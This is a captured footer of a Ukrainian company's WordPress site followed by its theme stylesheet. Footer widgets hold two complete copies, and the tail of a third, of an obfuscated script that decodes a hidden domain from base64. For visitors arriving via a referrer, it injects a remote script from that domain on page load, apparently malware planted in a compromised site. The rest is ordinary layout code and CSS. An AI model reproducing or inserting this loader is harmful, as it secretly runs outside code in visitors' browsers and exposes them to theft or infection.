}(document);</script></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li></ul></div><div class="fcoll mt20"><div class="fcollb align-left">&copy; 1998—2026 "K.A.C. Group ". All rights reserved</div><div class="fcollb align-right"></div></div></div></footer></div><div class="sm_sidebox_spoiler"> <input type="checkbox" id="spoilerid_1"> <label for="spoilerid_1"><span></span></label><div class="sm_sidebox_content"> <a href="tel:+380445028228"> <span class="sm_tooltiptext"> Зателефонувати </span> <img src="data:image/svg+xml;base64,
[base64]" /> </a> <a href="mailto:info@kac.com.ua"> <span class="sm_tooltiptext"> Відпривити Email</span> <img src="data:image/svg+xml;base64,
[base64]" /> </a></div></div> <script>jQuery(document).ready(function($) {
			var $checkboxes;
			function storekey() {
				var keysVal = $checkboxes.map(function() {
					if(this.checked) return $(this).attr('data-key');
				}).get().join(',');
				// console.log(keysVal)
				$("input[name='fieldVal']").val(keysVal);
			}
			$(function() {
				$checkboxes = $("input[class='listCheckbox']").change(storekey);
			});
		});</script> <script>var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 600) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});</script> <link rel='stylesheet' id='fontawesome-css'  href='https://kac.com.ua/wp-content/themes/kac/css/font-awesome.min.css?ver=null.1768651339' type='text/css' media='all' /> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/jquery.min.js?ver=1768651339' id='jquery-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9.1768651339' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0.1768651339' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/kac.com.ua\/ua\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2.1768651339' id='contact-form-7-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/plugins.js?ver=null.1768651339' id='plugins-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768651339' id='scripts-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768651339' id='map-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2.1768651339' id='hoverIntent-js'></script> <script type='text/javascript' id='megamenu-js-extra'>var megamenu = {"timeout":"300","interval":"100"};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1.1768651339' id='megamenu-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768651339
body_size: 20019
content:
/*!
Theme Name:kac
Author:tonyline
Author URI:https://tonyline.com.ua
Description:web
Version:1.0.0
License:GNU General Public License v2 or later
License URI:LICENSE
Text Domain:kac
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;}
html {overflow-х:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
ul {margin:0;padding:0;list-style:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display:block;}
audio, canvas, progress, video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden], template {display:none;}
a {background-color:transparent;text-decoration:none;color:#fff;}
a:active, a:hover {outline:0;color:#00d89d;}
abbr[title] {border-bottom:1px dotted;}
b, strong {font-weight:700;}
button {border:none;}
dfn {font-style:italic;}
h1, h2, h3, h4, h5, h6 {margin:0;padding:0;font-weight:400;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub, sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.8em;font-size:12px;}
sub {bottom:-0.25em;}
img {border:0;}
svg:not(:root) {overflow:hidden;}
hr {box-sizing:content-box; height:0;}
pre {overflow:auto;}
code, kbd, pre, samp {font-family:monospace, monospace; font-size:1em;}
button, input, optgroup, select, textarea {color:inherit; font:inherit; margin:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {-webkit-appearance:none; margin:0;}
button {overflow:visible;}
button, select {text-transform:none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance:button; cursor:pointer;}
button[disabled], html input[disabled] {cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
input {line-height:normal;}
textarea:focus, input:focus {outline:none;}
input[type="checkbox"], input[type="radio"] {box-sizing:border-box; padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield; box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
fieldset {border:1px solid #c0c0c0; margin:0 2px; padding:0.35em 0.625em 0.75em;}
legend {border:0; padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse; border-spacing:0;}
td, th {padding:0;}
p {margin:0; padding:0;}
/**/
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
::-webkit-scrollbar-track {border:none;background-color:transparent;}
::-webkit-scrollbar {width:6px;}
::-webkit-scrollbar-thumb {background-color:rgba(0,0,0,.15);}
::-webkit-scrollbar-thumb:hover{background-color:#00d89d;}
/**/
body {font-size:14px;font-family:'Source Sans Pro';font-weight:normal;color:#000;background:#fff; line-height:24px;-ms-overflow-style:scrollbar;}
h1, h2, h3, h4, h5 {color:#000; padding-bottom:10px;font-family:'Source Sans Pro';font-weight:600;}
h2 {font-size:30px; line-height:35px;}
h3, .ttl-line {font-size:45px; line-height:51px;}
h4, .ttl-i {font-size:30px; line-height:36px;}
h5 {font-size:20px; line-height:26px;}
::-webkit-input-placeholder {color:#a4b0a4;}
::-moz-placeholder {color:#a4b0a4;}
:-moz-placeholder {color:#a4b0a4;}
:-ms-input-placeholder {color:#a4b0a4;}
/**/
*,*:after,*:before {-webkit-box-sizing:border-box;box-sizing:border-box;}
.clearfix:before,.clearfix:after {content:'';display:table;}
.clearfix:after {clear:both;}
.align-center{text-align:center !important;}
.align-left{text-align:left !important;}
.align-justify {text-align:justify !important;}
.align-right{text-align:right !important;}
.left{float:left !important;}
.right{margin-left: auto; margin-right: auto; width: 8em; position: relative; /*left: 47%;float:right !important;*/}
.absolute{position:absolute;}
.relative{position:relative;}
.absolute-area {position:absolute;left:0;top:0;width:100%;height:100%;}
.hidden{display:none;}
.block {display:block;}
.inline-block{display:inline-block;}
.fix {overflow:hidden;}
.uppercase {text-transform:uppercase;}
.notransform {text-transform:none;}
.mcenter {margin:0 auto;}
.vatop {vertical-align:top;}
.mt10 {margin-top:10px;}
.mt20 {margin-top:20px;}
.mt40 {margin-top:40px;}
.mt80 {margin-top:80px;}
.mt100 {margin-top:100px;}
.mb15 {margin-bottom:15px;}
.mb20 {margin-bottom:20px;}
.mb25 {margin-bottom:25px;}
.mb35 {margin-bottom:35px;}
.mb45 {margin-bottom:45px;}
.mb55 {margin-bottom:55px;}
.pb15 {padding-bottom:15px;}
.pb20 {padding-bottom:20px;}
.pb40 {padding-bottom:40px;}
span.bgtxt {background-color:#ff335d;padding:0 5px;color:#fff;}
.fw300 {font-weight:300;}
.fw400 {font-weight:400;}
.fw600 {font-weight:600 !important;}
.fw700 {font-weight:700 !important;}
.fw800 {font-weight:800;}
.container{position:relative;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
@media (min-width:768px){.container{width:750px;}}
@media (min-width:992px){.container{width:970px;}}
@media (min-width:1200px){.container{width:1170px;}}
.clear {clear:both;}
.alignleft {float:left;margin:5px 10px 10px 0;}
.alignright {float:right;margin:5px 0 10px 10px;}
em {font-style:italic;}
.fs16 {font-size:16px;}
.fs18 {font-size:18px;}
.transition-all {-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
/**/
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot');src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-ExtraLight.woff') format('woff'),url('./fonts/fnt/SourceSansPro-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Bold.eot');src:url('./fonts/fnt/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Bold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Light.eot');src:url('./fonts/fnt/SourceSansPro-Light.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Light.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Light.ttf') format('truetype');font-weight:300;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Regular.eot');src:url('./fonts/fnt/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Regular.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-SemiBold.eot');src:url('./fonts/fnt/SourceSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-SemiBold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Black.eot');src:url('./fonts/fnt/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Black.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Black.ttf') format('truetype');font-weight:900;font-style:normal;}
/**/
#web {overflow:hidden;}
#intro {height:100vh !important;min-height:630px;}
/**/
@media (max-width:399px){
.logo img {width:50px !important;margin-right:5px !important;}
#header.scroll .logo img {width:160px !important;}
.logo .lg1 {padding-top:2px !important;font-size:32px !important;line-height:26px !important;}
.logo span {font-size:12px !important;}
#bt-menu-mobile {margin:40px 10px 0 0 !important;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0 !important;}
}
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
#header {position:fixed;top:0;left:0;right:0;width:100%;height:120px;z-index:999;background-color:transparent;}
#header.scroll {background:#fff;height:50px;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#header .lgscrl2, #header.scroll .lgscrl1, #header.scroll .lg1, #header.scroll .clm1, #header.scroll .clm2 {display:none;}
#header.scroll .lgscrl2, #header .lgscrl1, #header .lg1, #header .clm1, #header .clm2 {display:inline-block;}
#header.scroll .logo {padding-top:2px;}
.lgscrl2 {width:160px !important;}
#header.scroll .cbp-hrmenu {margin-top:5px;}
#header.scroll .cbp-hrmenu > ul > li > a {color:#000;padding:10px 15px 15px;}
#header.scroll .mpnk::before, #header.scroll .mpnk::after {content:none;}
#header.scroll .clm3 {top:16px;color:#333;font-size:16px;font-weight:700;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0;}
#header.scroll #bt-menu-mobile span {background-color:#000;}
.logo {float:left;padding-top:30px;}
.logo img {display:inline-block;width:70px;margin-right:10px;}
.logo .lg1 {display:inline-block;vertical-align:top;padding-top:12px;font-size:35px;line-height:28px;}
.logo span {display:block;font-size:13px;color:#fff;}
.logo:hover {color:#fff;}
/**********************/
@media (max-width:767px){
.clm {display:none;}
}
@media (min-width:768px){
.clm {display:none;}
}
@media (min-width:992px){
.clm {display:block;}
}
@media(min-width:1200px){

}
.clm {float:right;padding-top:30px;}
.clm1 {display:inline-block;}
.clm1 img {width:16px;}
.clm2 {display:inline-block;vertical-align:top;margin-left:11px;padding-left:10px;font-size:14px;color:#fff;}
.clm3 {display:block;position:absolute;width:135px;right:0;top:58px;font-size:18px;font-weight:400;color:#fff;}
.clm3:before {content:"";position:absolute;background-image:url(./images/call.png);background-size:22px;background-repeat:no-repeat;width:22px;height:22px;top:0;left:-27px;}
#header.scroll .clm3:before {background-image:url(./images/call1.png) !important;background-size:18px !important;}
#header #mega-toggle-block-1 {display:none !important;}
/**/
#headerLang #qtranslate-4-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-4-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-4-chooser li.active a {color:#00d89d;}
/**/
@media (max-width:767px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:768px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:992px){
.cbp-hrmenu, ul li.widget_text {display:block;}
#cbp-hrmenu ul li:nth-child(4) {margin-right:100px !important;}
}
@media(min-width:1200px){
#cbp-hrmenu ul li:nth-child(4) {margin-right:170px !important;}

}
.cbp-hrmenu {width:100%;margin-top:50px;}
.cbp-hrmenu ul {margin:0;padding:0;list-style-type:none;font-size:15px;}

/**/
.btnLang {
    width: 38px;
    overflow: hidden;
}
.btnLang select {
    padding: 0;
    width: 100%;
    border: none;
    box-shadow: none;
    background: transparent;


}

.btnLang select:focus {
    outline: none;
}
.btnLang option {color:#000;}
/**/
#wrapper-menu-mobile .btnMLang {width:160px;}
#wrapper-menu-mobile .btnMLang ul {padding:0 !important;margin:0 !important;list-style:none;overflow:hidden;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li {display:inline-block;vertical-align:top;padding:0;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li a {margin-right:10px;margin-left:0 !important;}
#wrapper-menu-mobile .btnMLang ul li a span {margin:0 !important;padding:0 10px 0 0;}
#wrapper-menu-mobile .btnMLang ul li.active a span {font-weight:bold;}
/**/
@media (max-width:767px){
#bt-menu-mobile {display:block;}
}
@media (min-width:768px){
#bt-menu-mobile {display:block;}
}
@media (min-width:992px){
#bt-menu-mobile {display:none;}
}
@media(min-width:1200px){

}
#bt-menu-mobile {border:none; background:none; width:24px; float:right; margin:60px 20px 0 0; position:relative; height:19px;cursor:pointer;}
#bt-menu-mobile span {background-color:#ffffff;display:block; height:2px; position:absolute; width:100%;}
#bt-menu-mobile span.top {top:0;}
#bt-menu-mobile span.middle {top:50%; margin-top:-2px;}
#bt-menu-mobile span.bottom {top:100%; margin-top:-2px;}
#wrapper-menu-mobile {position:fixed; width:100%; height:100%; top:0; left:100%;background:rgba(0,0,0,.8);}
#wrapper-menu-mobile .wrapper {position:absolute;height:100%;width:80%;background-color:#fff;right:-100%;z-index:10;    overflow-y:overlay;}
#wrapper-menu-mobile .wrapper > a {font-size:20px;padding:28px 0 0 30px;float:left;color:#000;}
#wrapper-menu-mobile ul {padding:0 20px;position:relative;height:100%;overflow-y:scroll;}
#wrapper-menu-mobile ul li {padding:6px 0;position:relative;}
#wrapper-menu-mobile ul li a {margin-left:10px;display:block;font-size:26px;font-weight:600;color:#000;line-height:1.4;}
#wrapper-menu-mobile .mpnk a:after, #wrapper-menu-mobile .okmp a:after {content:"\f0dd";position:absolute;right:2px;top:9px;font-family:FontAwesome;font-size:18px;}
#wrapper-menu-mobile .mega-toggle-on.mpnk a:after, #wrapper-menu-mobile .mega-toggle-on.okmp a:after {content:"\f0de";top:18px;}
#wrapper-menu-mobile .mpnk ul li a:after, #wrapper-menu-mobile .mega-toggle-on.mpnk ul li a:after, #wrapper-menu-mobile .okmp ul li a:after, #wrapper-menu-mobile .mega-toggle-on.okmp ul li a:after {content:none;}
#wrapper-menu-mobile ul li ul li a {font-size:16px;font-weight:400;}
#wrapper-menu-mobile ul li button {background:none; border:none; float:right;}
#wrapper-menu-mobile ul li span {float:left; margin:5px 0 0 10px; display:block; font-size:20px; line-height:22px;text-decoration:none;}
.block-menu-mobile {position:absolute; width:100%; height:100%; background-color:transparent;}
#bt-fechar-menu {display:block;}
#bt-fechar-menu img {display:inline-block;cursor:pointer;width:20px;height:20px;margin-top:25px;margin-right:25px;margin-bottom:20px;}
#wrapper-menu-mobile .mega-bg_clrmenu {display:none;height:0;}
#wrapper-menu-mobile .mega-menu-clear {padding:0 !important;}
#wrapper-menu-mobile ul li ul li ul li ul li ul {padding-top:14px;}
.mstl a {font-weight:700 !important;}
.mstl ul li a.mega-menu-link {font-weight:400 !important;}
#wrapper-menu-mobile .mega-sub-menu {display:none;width:100%;position:static;z-index:7;overflow:hidden;padding-left:5px;padding-right:0;}
#wrapper-menu-mobile .mega-toggle-on .mega-sub-menu {display:block;animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important;}

.m_mod1 {display:block !important;position:absolute;top:70px;left:30px;right:30px;}
.m_mod1 #searchform1 input#s {border:1px solid #666;min-width:100%;color:#666;padding:10px;border-radius:40px;background:#f7f7f7;}
.m_mod1 #searchform1 button {position:absolute;right:9px;top:7px;background:transparent;}
.m_mod2 {display:block !important;position:absolute;top:23px;left:10px;color:#000;font-size:20px;font-weight:700 !important;}
.clm3.m_mod3 {top:21px;color:#333;font-size:22px !important;font-weight:700;width:175px;left:63px;}
.clm3.m_mod3:before, #header.scroll .clm3.m_mod3:before {background-image:url(./images/call.png) !important;background-size:18px !important;top:2px !important;}
.clm3.m_mod3:after {content:"";width:30px;height:30px;background:#00d89d;border-radius:50%;position:absolute;left:-34px;top:-4px;z-index:-1;}
/**/
@media only screen and  (max-width:399px){
.mnp h1 {padding-top:140px !important;}
}
@media only screen and  (max-width:767px){
.mnp h1 {padding-top:180px;font-size:40px;line-height:38px;}
.h1txt {font-size:18px !important;}
}
@media only screen and  (min-width:768px){
.mnp h1 {padding-top:22vh/*37vh*/;font-size:50px;line-height:44px;}
}
.mnp h1 {color:#fff;font-weight:normal;}
.h1txt {color:#fff;font-size:20px;}
.mbtn {color:#fff;display:inline-block;margin-top:25px;padding:8px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#00d89d;box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.mbtn:hover {color:#fff;background:#275937;}
/**/
#aproductListAll .aplItem {float:none !important;}
#aproductList {/*position:absolute;*/left:0;right:0;bottom:0;/*height:29%;min-height:180px;*/}
#aproductList .container {min-height:100%;}
.aplHead {padding-bottom:5px;padding-top:40px;}
.aplHead h2 {font-size:36px;line-height:24px;font-weight:normal;color:#fff; display: block; text-align:center;}
.aplHead a {font-size:13px;line-height:18px;padding-top:5px;border-bottom: 1px dashed;}
.aproductList .aplItem, #aproductListAll .aplItem {display:inline-block;position:relative;width:100%;float:left;background-color:rgba(39,89,55,0.4);/*padding: 30px 20px 30px;*/}
.aproductList .aplItem h3, #aproductListAll .aplItem h3 {display: block !important;display: -webkit-box !important;-webkit-line-clamp: 3;-moz-line-clamp: 3;-ms-line-clamp: 3;-o-line-clamp: 3;line-clamp: 3;-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-box-orient: vertical;-o-box-orient: vertical;box-orient: vertical;overflow: hidden;text-overflow: ellipsis;height: 75px;border-bottom: none !important;font-size: 20px;line-height: 24px;font-weight: normal;color: #fff;    margin: 6px;margin-left: auto;margin-right: auto;width: 12em;}
.aproductList .aplItem::after, #aproductListAll .aplItem::after {content: '';position: absolute;left:0; top:17px;border: 10px solid transparent;border-left: 10px solid #275937;}
.aproductList .aplItem:hover, #aproductListPage .aproductList .aplItem:hover, #aproductListAll .aplItem:hover {background-color:#275937;}
.aproductList .aplItem:hover h3 a, #aproductListAll .aplItem:hover h3 a {color:#fff !important;}
/**/
#aproductListPage {margin-top:40px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.15);}
#aproductListPage h2, #aproductListPage a, #aproductListAll .aplItem h3, #aproductListAll a {color:#333;}
#aproductListPage .aproductList .aplItem {background-color:#e8e8e8;}
/**/
@media only screen and  (max-width:399px){
#aproductListAll {padding-left:15 !important;padding-top:20px !important;}
#aproductListAll .aplItem {width:100% !important;margin:0 0 15px 0 !important;}
}
@media only screen and  (max-width:767px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:768px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:992px){
#aproductListAll .aplItem {width:calc(33.3333% - 30px);}
}
@media only screen and (min-width:1200px){
#aproductListAll .aplItem {width:calc(25% - 30px);}
}
#aproductListAll {padding-left:19px;padding-top:40px;}
#aproductListAll .aplItem {background-color:#e8e8e8;}
#aproductListAll .aplItem:hover h3 {color:#fff;}
/**/
.mouse_bl {position:absolute;width:100%;bottom:25px;font-size:13px;}
.mouse{margin:0 20px;}
.mouse .svg{position:absolute;top:-20px;left:-10px;width:20px;}
.mouse .path{fill:#fff;}
.scroll-animation{-webkit-animation:do-mouse-animation 1s 0s infinite;-moz-animation:do-mouse-animation 1s 0s infinite;animation:do-mouse-animation 1s 0s infinite;}
/**/
.pattern {display:block;background-color:rgba(0,0,0,0.8);width:100%;position:absolute;top:0;left:0;bottom:0;}
/**/
@media (max-width:576px){
#intro {background: rgba(0,0,0,0.5) !important;}
#intro video {display:none !important;}
#intro .b-bgvideo {background-position: 100% 50% !important;}
}
.p-main-header {position:relative;text-align:center;padding-bottom:60px;overflow:hidden;background:rgba(0,0,0,0.3); height:250px;font-size:10px;color:#fff;}
.p-main-header_md {background:none;height:630px;}
.p-main-header_sm {background-repeat:no-repeat;background-size:cover;height:auto;}
.p-main-header_about {background:none;z-index:1;}
.b-bgvideo {min-width:100%;min-height:100%;width:auto;height:auto;background-size:cover;background-position:center;position:absolute;top:50%;left:50%;z-index:-1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
/**/
@media (max-width:539px){
margin-left:0 !important;
}
@media (max-width:767px){
.serv_bl li {width:100% !important;}
}
@media only screen and (min-width:540px) and (max-width:767px){
.serv_bl li {width:50% !important;}
}
#service {padding:40px 0 30px;}
.serv_bl {color:#000;}
.s_item {padding:20px;}
.sbg_item {padding:30px 0 20px;}
.sbg_item:before {content:"";position:absolute;width:110px;height:110px;background:#fff;top:5px;margin-left:-55px;left:50%;z-index:-1;border-radius:50%;opacity:0.8;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.sbg_item:hover:before {opacity:0.5;}
.serv_bl li {display:inline-block;width:25%;margin-left:-4px;vertical-align:top;}
.serv_bl li img {display:block;width:60px;margin:0 auto 40px;}
.s_h {font-size:16px;text-align:center;}
.s_h a {font-weight:600;color:#000;}
.s_h a:hover {color:#00d89d;}
.serv_ul {font-size:16px;}
.page-template-podservice .line2_txt h4, .page-template-service .line2_txt h4, .page-template-yurisd .line2_txt h4 {font-size:24px;}
.page-template-podservice .line2_txt ul li, .page-template-service .line2_txt ul li, .page-template-yurisd .line2_txt ul li, .product-template-default .line2_txt ul li {position:relative;font-size:16px;line-height:24px;margin-left:40px;padding-bottom:5px;}
.page-template-podservice .line2_txt ol li, .page-template-service .line2_txt ol li, .page-template-yurisd .line2_txt ol li, .product-template-default .line2_txt ol li {position:relative;font-size:16px;line-height:29px;margin-left:30px;padding-bottom:5px;}
.page-template-podservice .line2_txt ul, .page-template-service .line2_txt ul, .page-template-yurisd .line2_txt ul, .product-template-default .line2_txt ul {padding-bottom:5px;}
.page-template-podservice .line2_txt ol, .page-template-service .line2_txt ol, .page-template-yurisd .line2_txt ol, .product-template-default .line2_txt ol {list-style-type:decimal;padding-bottom:5px;}
.page-template-podservice .line2_txt ul li:before, .page-template-service .line2_txt ul li:before, .page-template-yurisd .line2_txt ul li:before, .product-template-default .line2_txt ul li:before {content:"";position:absolute;width:10px;height:10px;border-radius:50%;background-color:#00d89d;left:-20px;top:8px;}
.serv_ul .pb15 p {padding-bottom:15px;}
.serv_ul .pb15 p:last-child {padding-bottom:0 !important;}
/**/
@media (max-width:439px){
#yur .box {width:100% !important;}
}
@media (max-width:767px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(50% - 10px);}
#parent {padding-left:20px !important;}
}
@media (min-width:768px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(33.3333% - 10px);}
}
@media (min-width:992px){
#yur .btn {margin-right:20px;padding:2px 14px;font-size:14px;}
#yur .box {width:calc(25% - 10px);}
}
@media(min-width:1200px){

}
#yur {background:#fafafa;padding:40px 0;}
#parent {padding-left:80px;}
#parent::after { content:" ";display:block; height:0; clear:both;}
#yur .btn {color:#222325;display:inline-block;margin-top:10px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
#yur .btn:hover, #yur .active {background:#222325 !important;color:#fff !important;}
#yur .box {position:relative;padding:10px;height:40px;float:left;text-align:left;color:#000;line-height:18px;}
#yur .box:before {content:"";position:absolute;width:6px;height:6px;border-radius:50%;background-color:#00d89d;left:-10px;top:16px;}
#yur .box a {font-weight:600;color:#000;}
#yur .box a:hover {color:#00d89d;text-decoration:underline;}
#yur .spacer {clear:both;height:20px;}
/**/
.page-template-about #line1 {font-size:28px;}
/**/
@media (max-width:439px){
#line1 .line1_txt {font-size:20px !important;}
}
@media (max-width:767px){
#line1 {font-size:26px !important;padding:100px 0 110px;}
#line1 div div {line-height:34px;}
}
@media (min-width:768px){
#line1 {padding:180px 0 160px;}
}
#line1 {font-size:34px;color:#fff;background-color:#f7f7f7;width:100%;min-height:350px;background-image:url(./images/bg_line1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#line1.line1_22 .line1_txt {font-size:22px;}
/**/
@media (max-width:539px){
.a_item {line-height:24px !important;margin-bottom:20px !important;}
.a_item:before {top:2px !important;}
}
@media (max-width:767px){
#about {padding:0 0 30px;}
.ab_hbg {display:none;}
.ab_bl {width:100%;max-width:490px;}
.a_item:before {left:0 !important;}
.a_item {padding-left:36px !important;}
}
@media (min-width:768px){
#about {padding:10px 0 40px;}
.ab_hbg {margin-left:-367px;font-size:140px;}
.ab_bl {width:455px;}
